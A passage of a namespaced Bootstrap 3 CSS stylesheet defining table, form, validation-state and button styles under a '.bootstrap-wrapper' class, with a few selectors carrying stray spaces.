    border-bottom: 2px solid #dddddd;
}
.bootstrap-wrapper .table > caption + thead > tr:first-child > th, .bootstrap-wrapper .table > colgroup + thead > tr:first-child > th, .bootstrap-wrapper .table > thead:first-child > tr:first-child > th, .bootstrap-wrapper .table > caption + thead > tr:first-child > td, .bootstrap-wrapper .table > colgroup + thead > tr:first-child > td, .bootstrap-wrapper .table > thead:first-child > tr:first-child > td {
    border-top: 0;
}
.bootstrap-wrapper .table > tbody + tbody {
    border-top: 2px solid #dddddd;
}
.bootstrap-wrapper .table .table {
    background-color: #ffffff;
}
.bootstrap-wrapper .table-condensed > thead > tr > th, .bootstrap-wrapper .table-condensed > tbody > tr > th, .bootstrap-wrapper .table-condensed > tfoot > tr > th, .bootstrap-wrapper .table-condensed > thead > tr > td, .bootstrap-wrapper .table-condensed > tbody > tr > td, .bootstrap-wrapper .table-condensed > tfoot > tr > td {
    padding: 5px;
}
.bootstrap-wrapper .table-bordered {
    border: 1px solid #dddddd;
}
.bootstrap-wrapper .table-bordered > thead > tr > th, .bootstrap-wrapper .table-bordered > tbody > tr > th, .bootstrap-wrapper .table-bordered > tfoot > tr > th, .bootstrap-wrapper .table-bordered > thead > tr > td, .bootstrap-wrapper .table-bordered > tbody > tr > td, .bootstrap-wrapper .table-bordered > tfoot > tr > td {
    border: 1px solid #dddddd;
}
.bootstrap-wrapper .table-bordered > thead > tr > th, .bootstrap-wrapper .table-bordered > thead > tr > td {
    border-bottom-width: 2px;
}
.bootstrap-wrapper .table-striped > tbody > tr: nth-child(odd) > td, .bootstrap-wrapper .table-striped > tbody > tr: nth-child(odd) > th {
    background-color: #f9f9f9;
}
.bootstrap-wrapper .table-hover > tbody > tr:hover > td, .bootstrap-wrapper .table-hover > tbody > tr:hover > th {
    background-color: #f5f5f5;
}
.bootstrap-wrapper table col[class*="col-"] {
    position: static;
    float: none;
    display: table-column;
}
.bootstrap-wrapper table td[class*="col-"], .bootstrap-wrapper table th[class*="col-"] {
    position: static;
    float: none;
    display: table-cell;
}
.bootstrap-wrapper .table > thead > tr > td.active, .bootstrap-wrapper .table > tbody > tr > td.active, .bootstrap-wrapper .table > tfoot > tr > td.active, .bootstrap-wrapper .table > thead > tr > th.active, .bootstrap-wrapper .table > tbody > tr > th.active, .bootstrap-wrapper .table > tfoot > tr > th.active, .bootstrap-wrapper .table > thead > tr.active > td, .bootstrap-wrapper .table > tbody > tr.active > td, .bootstrap-wrapper .table > tfoot > tr.active > td, .bootstrap-wrapper .table > thead > tr.active > th, .bootstrap-wrapper .table > tbody > tr.active > th, .bootstrap-wrapper .table > tfoot > tr.active > th {
    background-color: #f5f5f5;
}
.bootstrap-wrapper .table-hover > tbody > tr > td.active:hover, .bootstrap-wrapper .table-hover > tbody > tr > th.active:hover, .bootstrap-wrapper .table-hover > tbody > tr.active:hover > td, .bootstrap-wrapper .table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
}
.bootstrap-wrapper .table > thead > tr > td.success, .bootstrap-wrapper .table > tbody > tr > td.success, .bootstrap-wrapper .table > tfoot > tr > td.success, .bootstrap-wrapper .table > thead > tr > th.success, .bootstrap-wrapper .table > tbody > tr > th.success, .bootstrap-wrapper .table > tfoot > tr > th.success, .bootstrap-wrapper .table > thead > tr.success > td, .bootstrap-wrapper .table > tbody > tr.success > td, .bootstrap-wrapper .table > tfoot > tr.success > td, .bootstrap-wrapper .table > thead > tr.success > th, .bootstrap-wrapper .table > tbody > tr.success > th, .bootstrap-wrapper .table > tfoot > tr.success > th {
    background-color: #dff0d8;
}
.bootstrap-wrapper .table-hover > tbody > tr > td.success:hover, .bootstrap-wrapper .table-hover > tbody > tr > th.success:hover, .bootstrap-wrapper .table-hover > tbody > tr.success:hover > td, .bootstrap-wrapper .table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
}
.bootstrap-wrapper .table > thead > tr > td.info, .bootstrap-wrapper .table > tbody > tr > td.info, .bootstrap-wrapper .table > tfoot > tr > td.info, .bootstrap-wrapper .table > thead > tr > th.info, .bootstrap-wrapper .table > tbody > tr > th.info, .bootstrap-wrapper .table > tfoot > tr > th.info, .bootstrap-wrapper .table > thead > tr.info > td, .bootstrap-wrapper .table > tbody > tr.info > td, .bootstrap-wrapper .table > tfoot > tr.info > td, .bootstrap-wrapper .table > thead > tr.info > th, .bootstrap-wrapper .table > tbody > tr.info > th, .bootstrap-wrapper .table > tfoot > tr.info > th {
    background-color: #d9edf7;
}
.bootstrap-wrapper .table-hover > tbody > tr > td.info:hover, .bootstrap-wrapper .table-hover > tbody > tr > th.info:hover, .bootstrap-wrapper .table-hover > tbody > tr.info:hover > td, .bootstrap-wrapper .table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
}
.bootstrap-wrapper .table > thead > tr > td.warning, .bootstrap-wrapper .table > tbody > tr > td.warning, .bootstrap-wrapper .table > tfoot > tr > td.warning, .bootstrap-wrapper .table > thead > tr > th.warning, .bootstrap-wrapper .table > tbody > tr > th.warning, .bootstrap-wrapper .table > tfoot > tr > th.warning, .bootstrap-wrapper .table > thead > tr.warning > td, .bootstrap-wrapper .table > tbody > tr.warning > td, .bootstrap-wrapper .table > tfoot > tr.warning > td, .bootstrap-wrapper .table > thead > tr.warning > th, .bootstrap-wrapper .table > tbody > tr.warning > th, .bootstrap-wrapper .table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
}
.bootstrap-wrapper .table-hover > tbody > tr > td.warning:hover, .bootstrap-wrapper .table-hover > tbody > tr > th.warning:hover, .bootstrap-wrapper .table-hover > tbody > tr.warning:hover > td, .bootstrap-wrapper .table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
}
.bootstrap-wrapper .table > thead > tr > td.danger, .bootstrap-wrapper .table > tbody > tr > td.danger, .bootstrap-wrapper .table > tfoot > tr > td.danger, .bootstrap-wrapper .table > thead > tr > th.danger, .bootstrap-wrapper .table > tbody > tr > th.danger, .bootstrap-wrapper .table > tfoot > tr > th.danger, .bootstrap-wrapper .table > thead > tr.danger > td, .bootstrap-wrapper .table > tbody > tr.danger > td, .bootstrap-wrapper .table > tfoot > tr.danger > td, .bootstrap-wrapper .table > thead > tr.danger > th, .bootstrap-wrapper .table > tbody > tr.danger > th, .bootstrap-wrapper .table > tfoot > tr.danger > th {
    background-color: #f2dede;
}
.bootstrap-wrapper .table-hover > tbody > tr > td.danger:hover, .bootstrap-wrapper .table-hover > tbody > tr > th.danger:hover, .bootstrap-wrapper .table-hover > tbody > tr.danger:hover > td, .bootstrap-wrapper .table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
}
@media (max-width: 767px) {
    .bootstrap-wrapper .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        overflow-x: scroll;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #dddddd;
        -webkit-overflow-scrolling: touch;
   }
   .bootstrap-wrapper .table-responsive > .table {
       margin-bottom: 0;
  }
  .bootstrap-wrapper .table-responsive > .table > thead > tr > th, .bootstrap-wrapper .table-responsive > .table > tbody > tr > th, .bootstrap-wrapper .table-responsive > .table > tfoot > tr > th, .bootstrap-wrapper .table-responsive > .table > thead > tr > td, .bootstrap-wrapper .table-responsive > .table > tbody > tr > td, .bootstrap-wrapper .table-responsive > .table > tfoot > tr > td {
      white-space: nowrap;
 }
 .bootstrap-wrapper .table-responsive > .table-bordered {
     border: 0;
}
.bootstrap-wrapper .table-responsive > .table-bordered > thead > tr > th:first-child, .bootstrap-wrapper .table-responsive > .table-bordered > tbody > tr > th:first-child, .bootstrap-wrapper .table-responsive > .table-bordered > tfoot > tr > th:first-child, .bootstrap-wrapper .table-responsive > .table-bordered > thead > tr > td:first-child, .bootstrap-wrapper .table-responsive > .table-bordered > tbody > tr > td:first-child, .bootstrap-wrapper .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
}
.bootstrap-wrapper .table-responsive > .table-bordered > thead > tr > th: last-child, .bootstrap-wrapper .table-responsive > .table-bordered > tbody > tr > th: last-child, .bootstrap-wrapper .table-responsive > .table-bordered > tfoot > tr > th: last-child, .bootstrap-wrapper .table-responsive > .table-bordered > thead > tr > td: last-child, .bootstrap-wrapper .table-responsive > .table-bordered > tbody > tr > td: last-child, .bootstrap-wrapper .table-responsive > .table-bordered > tfoot > tr > td: last-child {
    border-right: 0;
}
.bootstrap-wrapper .table-responsive > .table-bordered > tbody > tr: last-child > th, .bootstrap-wrapper .table-responsive > .table-bordered > tfoot > tr: last-child > th, .bootstrap-wrapper .table-responsive > .table-bordered > tbody > tr: last-child > td, .bootstrap-wrapper .table-responsive > .table-bordered > tfoot > tr: last-child > td {
    border-bottom: 0;
}
}
.bootstrap-wrapper fieldset {
    padding: 0;
    margin: 0;
    border: 0;
    min-width: 0;
}
.bootstrap-wrapper legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
.bootstrap-wrapper label {
    display: inline-block;
    margin-bottom: 5px;
    font-weight: bold;
}
.bootstrap-wrapper input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.bootstrap-wrapper input[type="radio"], .bootstrap-wrapper input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    /* IE8-9 */

line-height: normal;
}
.bootstrap-wrapper input[type="file"] {
    display: block;
}
.bootstrap-wrapper input[type="range"] {
    display: block;
    width: 100%;
}
.bootstrap-wrapper select[multiple], .bootstrap-wrapper select[size] {
    height: auto;
}
.bootstrap-wrapper input[type="file"]:focus, .bootstrap-wrapper input[type="radio"]:focus, .bootstrap-wrapper input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.bootstrap-wrapper output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #555555;
}
.bootstrap-wrapper .form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #555555;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.bootstrap-wrapper .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.bootstrap-wrapper .form-control: : -moz-placeholder {
    color: #999999;
    opacity: 1;
}
.bootstrap-wrapper .form-control: -ms-input-placeholder {
    color: #999999;
}
.bootstrap-wrapper .form-control: : -webkit-input-placeholder {
    color: #999999;
}
.bootstrap-wrapper .form-control[disabled], .bootstrap-wrapper .form-control[readonly], .bootstrap-wrapper fieldset[disabled] .form-control {
    cursor: not-allowed;
    background-color: #eeeeee;
    opacity: 1;
}
.bootstrap-wrapper textarea.form-control {
    height: auto;
}
.bootstrap-wrapper input[type="search"] {
    -webkit-appearance: none;
}
.bootstrap-wrapper input[type="date"] {
    line-height: 34px;
}
.bootstrap-wrapper .form-group {
    margin-bottom: 15px;
}
.bootstrap-wrapper .radio, .bootstrap-wrapper .checkbox {
    display: block;
    min-height: 20px;
    margin-top: 10px;
    margin-bottom: 10px;
    padding-left: 20px;
}
.bootstrap-wrapper .radio label, .bootstrap-wrapper .checkbox label {
    display: inline;
    font-weight: normal;
    cursor: pointer;
}
.bootstrap-wrapper .radio input[type="radio"], .bootstrap-wrapper .radio-inline input[type="radio"], .bootstrap-wrapper .checkbox input[type="checkbox"], .bootstrap-wrapper .checkbox-inline input[type="checkbox"] {
    float: left;
    margin-left: -20px;
}
.bootstrap-wrapper .radio + .radio, .bootstrap-wrapper .checkbox + .checkbox {
    margin-top: -5px;
}
.bootstrap-wrapper .radio-inline, .bootstrap-wrapper .checkbox-inline {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    vertical-align: middle;
    font-weight: normal;
    cursor: pointer;
}
.bootstrap-wrapper .radio-inline + .radio-inline, .bootstrap-wrapper .checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}
.bootstrap-wrapper input[type="radio"][disabled], .bootstrap-wrapper input[type="checkbox"][disabled], .bootstrap-wrapper .radio[disabled], .bootstrap-wrapper .radio-inline[disabled], .bootstrap-wrapper .checkbox[disabled], .bootstrap-wrapper .checkbox-inline[disabled], .bootstrap-wrapper fieldset[disabled] input[type="radio"], .bootstrap-wrapper fieldset[disabled] input[type="checkbox"], .bootstrap-wrapper fieldset[disabled] .radio, .bootstrap-wrapper fieldset[disabled] .radio-inline, .bootstrap-wrapper fieldset[disabled] .checkbox, .bootstrap-wrapper fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}
.bootstrap-wrapper .input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 1px;
}
.bootstrap-wrapper select.input-sm {
    height: 30px;
    line-height: 30px;
}
.bootstrap-wrapper textarea.input-sm, .bootstrap-wrapper select[multiple].input-sm {
    height: auto;
}
.bootstrap-wrapper .input-lg {
    height: 45px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 3px;
}
.bootstrap-wrapper select.input-lg {
    height: 45px;
    line-height: 45px;
}
.bootstrap-wrapper textarea.input-lg, .bootstrap-wrapper select[multiple].input-lg {
    height: auto;
}
.bootstrap-wrapper .has-feedback {
    position: relative;
}
.bootstrap-wrapper .has-feedback .form-control {
    padding-right: 42.5px;
}
.bootstrap-wrapper .has-feedback .form-control-feedback {
    position: absolute;
    top: 25px;
    right: 0;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
}
.bootstrap-wrapper .has-success .help-block, .bootstrap-wrapper .has-success .control-label, .bootstrap-wrapper .has-success .radio, .bootstrap-wrapper .has-success .checkbox, .bootstrap-wrapper .has-success .radio-inline, .bootstrap-wrapper .has-success .checkbox-inline {
    color: #468847;
}
.bootstrap-wrapper .has-success .form-control {
    border-color: #468847;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .has-success .form-control:focus {
    border-color: #356635;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.bootstrap-wrapper .has-success .input-group-addon {
    color: #468847;
    border-color: #468847;
    background-color: #dff0d8;
}
.bootstrap-wrapper .has-success .form-control-feedback {
    color: #468847;
}
.bootstrap-wrapper .has-warning .help-block, .bootstrap-wrapper .has-warning .control-label, .bootstrap-wrapper .has-warning .radio, .bootstrap-wrapper .has-warning .checkbox, .bootstrap-wrapper .has-warning .radio-inline, .bootstrap-wrapper .has-warning .checkbox-inline {
    color: #c09853;
}
.bootstrap-wrapper .has-warning .form-control {
    border-color: #c09853;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .has-warning .form-control:focus {
    border-color: #a47e3c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.bootstrap-wrapper .has-warning .input-group-addon {
    color: #c09853;
    border-color: #c09853;
    background-color: #fcf8e3;
}
.bootstrap-wrapper .has-warning .form-control-feedback {
    color: #c09853;
}
.bootstrap-wrapper .has-error .help-block, .bootstrap-wrapper .has-error .control-label, .bootstrap-wrapper .has-error .radio, .bootstrap-wrapper .has-error .checkbox, .bootstrap-wrapper .has-error .radio-inline, .bootstrap-wrapper .has-error .checkbox-inline {
    color: #b94a48;
}
.bootstrap-wrapper .has-error .form-control {
    border-color: #b94a48;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .has-error .form-control:focus {
    border-color: #953b39;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.bootstrap-wrapper .has-error .input-group-addon {
    color: #b94a48;
    border-color: #b94a48;
    background-color: #f2dede;
}
.bootstrap-wrapper .has-error .form-control-feedback {
    color: #b94a48;
}
.bootstrap-wrapper .form-control-static {
    margin-bottom: 0;
}
.bootstrap-wrapper .help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
   }
   .bootstrap-wrapper .form-inline .form-control {
       display: inline-block;
       width: auto;
       vertical-align: middle;
  }
  .bootstrap-wrapper .form-inline .input-group > .form-control {
      width: 100%;
 }
 .bootstrap-wrapper .form-inline .control-label {
     margin-bottom: 0;
     vertical-align: middle;
}
.bootstrap-wrapper .form-inline .radio, .bootstrap-wrapper .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
}
.bootstrap-wrapper .form-inline .radio input[type="radio"], .bootstrap-wrapper .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
}
.bootstrap-wrapper .form-inline .has-feedback .form-control-feedback {
    top: 0;
}
}
.bootstrap-wrapper .form-horizontal .control-label, .bootstrap-wrapper .form-horizontal .radio, .bootstrap-wrapper .form-horizontal .checkbox, .bootstrap-wrapper .form-horizontal .radio-inline, .bootstrap-wrapper .form-horizontal .checkbox-inline {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px;
}
.bootstrap-wrapper .form-horizontal .radio, .bootstrap-wrapper .form-horizontal .checkbox {
    min-height: 27px;
}
.bootstrap-wrapper .form-horizontal .form-group {
    margin-left: -15px;
    margin-right: -15px;
}
.bootstrap-wrapper .form-horizontal .form-control-static {
    padding-top: 7px;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .form-horizontal .control-label {
        text-align: right;
   }
}
.bootstrap-wrapper .form-horizontal .has-feedback .form-control-feedback {
    top: 0;
    right: 15px;
}
.bootstrap-wrapper .btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.428571429;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}
.bootstrap-wrapper .btn:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.bootstrap-wrapper .btn:hover, .bootstrap-wrapper .btn:focus {
    color: #23375e;
    text-decoration: none;
}
.bootstrap-wrapper .btn:active, .bootstrap-wrapper .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .btn.disabled, .bootstrap-wrapper .btn[disabled], .bootstrap-wrapper fieldset[disabled] .btn {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.bootstrap-wrapper .btn-default {
    color: #23375e;
    background-color: #ffffff;
    border-color: #cccccc;
}
.bootstrap-wrapper .btn-default:hover, .bootstrap-wrapper .btn-default:focus, .bootstrap-wrapper .btn-default:active, .bootstrap-wrapper .btn-default.active, .bootstrap-wrapper .open .dropdown-toggle.btn-default {
    color: #23375e;
    background-color: #ebebeb;
    border-color: #adadad;
}
.bootstrap-wrapper .btn-default:active, .bootstrap-wrapper .btn-default.active, .bootstrap-wrapper .open .dropdown-toggle.btn-default {
    background-image: none;
}
.bootstrap-wrapper .btn-default.disabled, .bootstrap-wrapper .btn-default[disabled], .bootstrap-wrapper fieldset[disabled] .btn-default, .bootstrap-wrapper .btn-default.disabled:hover, .bootstrap-wrapper .btn-default[disabled]:hover, .bootstrap-wrapper fieldset[disabled] .btn-default:hover, .bootstrap-wrapper .btn-default.disabled:focus, .bootstrap-wrapper .btn-default[disabled]:focus, .bootstrap-wrapper fieldset[disabled] .btn-default:focus, .bootstrap-wrapper .btn-default.disabled:active, .bootstrap-wrapper .btn-default[disabled]:active, .bootstrap-wrapper fieldset[disabled] .btn-default:active, .bootstrap-wrapper .btn-default.disabled.active, .bootstrap-wrapper .btn-default[disabled].active, .bootstrap-wrapper fieldset[disabled] .btn-default.active {
    background-color: #ffffff;
    border-color: #cccccc;
}
.bootstrap-wrapper .btn-default .badge {
    color: #ffffff;
    background-color: #23375e;
}
.bootstrap-wrapper .btn-primary {
    color: #ffffff;
    background-color: #2c3e50;
    border-color: #233140;
}
.bootstrap-wrapper .btn-primary:hover, .bootstrap-wrapper .btn-primary:focus, .bootstrap-wrapper .btn-primary:active, .bootstrap-wrapper .btn-primary.active, .bootstrap-wrapper .open .dropdown-toggle.btn-primary {
    color: #ffffff;
    background-color: #1e2a36;
    border-color: #0d1318;
}
.bootstrap-wrapper .btn-primary:active, .bootstrap-wrapper .btn-primary.active, .bootstrap-wrapper .open .dropdown-toggle.btn-primary {
    background-image: none;
}
.bootstrap-wrapper .btn-primary.disabled, .bootstrap-wrapper .btn-primary[disabled], .bootstrap-wrapper fieldset[disabled] .btn-primary, .bootstrap-wrapper .btn-primary.disabled:hover, .bootstrap-wrapper .btn-primary[disabled]:hover, .bootstrap-wrapper fieldset[disabled] .btn-primary:hover, .bootstrap-wrapper .btn-primary.disabled:focus, .bootstrap-wrapper .btn-primary[disabled]:focus, .bootstrap-wrapper fieldset[disabled] .btn-primary:focus, .bootstrap-wrapper .btn-primary.disabled:active, .bootstrap-wrapper .btn-primary[disabled]:active, .bootstrap-wrapper fieldset[disabled] .btn-primary:active, .bootstrap-wrapper .btn-primary.disabled.active, .bootstrap-wrapper .btn-primary[disabled].active, .bootstrap-wrapper fieldset[disabled] .btn-primary.active {
    background-color: #2c3e50;
    border-color: #233140;
}
.bootstrap-wrapper .btn-primary .badge {
    color: #2c3e50;
    background-color: #ffffff;
}
.bootstrap-wrapper .btn-success {
    color: #ffffff;
    background-color: #1e824c;
    border-color: #196d40;
}
.bootstrap-wrapper .btn-success:hover, .bootstrap-wrapper .btn-success:focus, .bootstrap-wrapper .btn-success:active, .bootstrap-wrapper .btn-success.active, .bootstrap-wrapper .open .dropdown-toggle.btn-success {
    color: #ffffff;
    background-color: #166139;
    border-color: #0e3c23;
}
.bootstrap-wrapper .btn-success:active, .bootstrap-wrapper .btn-success.active, .bootstrap-wrapper .open .dropdown-toggle.btn-success {
    background-image: none;
}
.bootstrap-wrapper .btn-success.disabled, .bootstrap-wrapper .btn-success[disabled], .bootstrap-wrapper fieldset[disabled] .btn-success, .bootstrap-wrapper .btn-success.disabled:hover, .bootstrap-wrapper .btn-success[disabled]:hover, .bootstrap-wrapper fieldset[disabled] .btn-success:hover, .bootstrap-wrapper .btn-success.disabled:focus, .bootstrap-wrapper .btn-success[disabled]:focus, .bootstrap-wrapper fieldset[disabled] .btn-success:focus, .bootstrap-wrapper .btn-success.disabled:active, .bootstrap-wrapper .btn-success[disabled]:active, .bootstrap-wrapper fieldset[disabled] .btn-success:active, .bootstrap-wrapper .btn-success.disabled.active, .bootstrap-wrapper .btn-success[disabled].active, .bootstrap-wrapper fieldset[disabled] .btn-success.active {
    background-color: #1e824c;
    border-color: #196d40;
}
.bootstrap-wrapper .btn-success .badge {
    color: #1e824c;
    background-color: #ffffff;
}
.bootstrap-wrapper .btn-info {
    color: #ffffff;
    background-color: #3498db;
    border-color: #258cd1;
}
.bootstrap-wrapper .btn-info:hover, .bootstrap-wrapper .btn-info:focus, .bootstrap-wrapper .btn-info:active, .bootstrap-wrapper .btn-info.active, .bootstrap-wrapper .open .dropdown-toggle.btn-info {
    color: #ffffff;
    background-color: #2383c4;
    border-color: #1c699d;
}
.bootstrap-wrapper .btn-info:active, .bootstrap-wrapper .btn-info.active, .bootstrap-wrapper .open .dropdown-toggle.btn-info {
    background-image: none;
}
.bootstrap-wrapper .btn-info.disabled, .bootstrap-wrapper .btn-info[disabled], .bootstrap-wrapper fieldset[disabled] .btn-info, .bootstrap-wrapper .btn-info.disabled:hover, .bootstrap-wrapper .btn-info[disabled]:hover, .bootstrap-wrapper fieldset[disabled] .btn-info:hover, .bootstrap-wrapper .btn-info.disabled:focus, .bootstrap-wrapper .btn-info[disabled]:focus, .bootstrap-wrapper fieldset[disabled] .btn-info:focus, .bootstrap-wrapper .btn-info.disabled:active, .bootstrap-wrapper .btn-info[disabled]:active, .bootstrap-wrapper fieldset[disabled] .btn-info:active, .bootstrap-wrapper .btn-info.disabled.active, .bootstrap-wrapper .btn-info[disabled].active, .bootstrap-wrapper fieldset[disabled] .btn-info.active {
    background-color: #3498db;
    border-color: #258cd1;
}
.bootstrap-wrapper .btn-info .badge {
    color: #3498db;
    background-color: #ffffff;
}
.bootstrap-wrapper .btn-warning {
    color: #ffffff;
    background-color: #f27935;
    border-color: #f0691d;
}
.bootstrap-wrapper .btn-warning:hover, .bootstrap-wrapper .btn-warning:focus, .bootstrap-wrapper .btn-warning:active, .bootstrap-wrapper .btn-warning.active, .bootstrap-wrapper .open .dropdown-toggle.btn-warning {
    color: #ffffff;
    background-color: #ef600f;
    border-color: #c44e0d;
}
.bootstrap-wrapper .btn-warning:active, .bootstrap-wrapper .btn-warning.active, .bootstrap-wrapper .open .dropdown-toggle.btn-warning {
    background-image: none;
}
.bootstrap-wrapper .btn-warning.disabled, .bootstrap-wrapper .btn-warning[disabled], .bootstrap-wrapper fieldset[disabled] .btn-warning, .bootstrap-wrapper .btn-warning.disabled:hover, .bootstrap-wrapper .btn-warning[disabled]:hover, .bootstrap-wrapper fieldset[disabled] .btn-warning:hover, .bootstrap-wrapper .btn-warning.disabled:focus, .bootstrap-wrapper .btn-warning[disabled]:focus, .bootstrap-wrapper fieldset[disabled] .btn-warning:focus, .bootstrap-wrapper .btn-warning.disabled:active, .bootstrap-wrapper .btn-warning[disabled]:active, .bootstrap-wrapper fieldset[disabled] .btn-warning:active, .bootstrap-wrapper .btn-warning.disabled.active, .bootstrap-wrapper .btn-warning[disabled].active, .bootstrap-wrapper fieldset[disabled] .btn-warning.active {
    background-color: #f27935;
    border-color: #f0691d;
}
.bootstrap-wrapper .btn-warning .badge {
    color: #f27935;
    background-color: #ffffff;
}
.bootstrap-wrapper .btn-danger {
    color: #ffffff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.bootstrap-wrapper .btn-danger:hover, .bootstrap-wrapper .btn-danger:focus, .bootstrap-wrapper .btn-danger:active, .bootstrap-wrapper .btn-danger.active, .bootstrap-wrapper .open .dropdown-toggle.btn-danger {
    color: #ffffff;
    background-color: #d2322d;
    border-color: #ac2925;
}
.bootstrap-wrapper .btn-danger:active, .bootstrap-wrapper .btn-danger.active, .bootstrap-wrapper .open .dropdown-toggle.btn-danger {
    background-image: none;
}
.bootstrap-wrapper .btn-danger.disabled, .bootstrap-wrapper .btn-danger[disabled], .bootstrap-wrapper fieldset[disabled] .btn-danger, .bootstrap-wrapper .btn-danger.disabled:hover, .bootstrap-wrapper .btn-danger[disabled]:hover, .bootstrap-wrapper fieldset[disabled] .btn-danger:hover, .bootstrap-wrapper .btn-danger.disabled:focus, .bootstrap-wrapper .btn-danger[disabled]:focus, .bootstrap-wrapper fieldset[disabled] .btn-danger:focus, .bootstrap-wrapper .btn-danger.disabled:active, .bootstrap-wrapper .btn-danger[disabled]:active, .bootstrap-wrapper fieldset[disabled] .btn-danger:active, .bootstrap-wrapper .btn-danger.disabled.active, .bootstrap-wrapper .btn-danger[disabled].active, .bootstrap-wrapper fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.bootstrap-wrapper .btn-danger .badge {
    color: #d9534f;
    background-color: #ffffff;
}
.bootstrap-wrapper .btn-link {
    color: #2c3e50;
    font-weight: normal;
    cursor: pointer;
    border-radius: 0;
}
.bootstrap-wrapper .btn-link, .bootstrap-wrapper .btn-link:active, .bootstrap-wrapper .btn-link[disabled], .bootstrap-wrapper fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.bootstrap-wrapper .btn-link, .bootstrap-wrapper .btn-link:hover, .bootstrap-wrapper .btn-link:focus, .bootstrap-wrapper .btn-link:active {
    border-color: transparent;
}
.bootstrap-wrapper .btn-link:hover, .bootstrap-wrapper .btn-link:focus {
    color: #11181f;
    text-decoration: underline;
    background-color: transparent;
}
.bootstrap-wrapper .btn-link[disabled]:hover, .bootstrap-wrapper fieldset[disabled] .btn-link:hover, .bootstrap-wrapper .btn-link[disabled]:focus, .bootstrap-wrapper fieldset[disabled] .btn-link:focus {
    color: #999999;
    text-decoration: none;
}
